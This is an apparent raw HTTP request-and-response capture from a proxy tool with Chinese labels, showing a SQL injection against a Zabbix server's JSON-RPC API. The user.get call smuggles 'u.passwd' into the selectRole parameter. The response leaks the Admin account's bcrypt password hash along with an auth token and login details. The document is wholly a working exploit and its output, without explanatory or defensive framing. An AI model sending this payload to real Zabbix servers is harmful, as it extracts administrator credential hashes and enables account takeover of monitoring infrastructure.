 请求
美化 Raw Hex \n
1 POST /api_jsonrpc.php HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Content-Type: application/json-rpc
7 Content-Length: 169
8
9 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
"selectRole":[
"roleid, u.passwd",
"roleid"
],
"userids":"1"
},
"auth":"78c2bc1dbc4649797201a67729684b38",
"id":1
}
10
响应
美化 Raw Hex 页面渲染 \n
12
13 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"192.168.115.1",
"attempt_clock":"1733464659",
"rows_per_page":"50",
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"passwd":
"$2y$10$92nDno4n0Zm7Ej7Jfsz8WukBfgSS/U0QkIuu8WkJPihXBb2
A1UrEK"
}
}